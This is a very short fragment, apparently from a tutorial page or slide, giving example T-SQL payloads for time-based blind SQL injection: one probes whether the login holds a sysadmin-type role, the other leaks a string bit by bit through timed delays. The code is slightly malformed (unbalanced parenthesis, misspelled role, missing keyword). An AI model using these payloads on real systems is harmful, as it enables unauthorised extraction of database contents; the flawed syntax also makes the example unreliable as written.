 Blind SQL Injection Example code: If is_srvrolemember('sysdamin') > 0) waitfor delay '0:0:5' If (ascii(substring(@string, @byte, 1)) & (power(2, @bit))) > 0 waitfor '0:0:5' 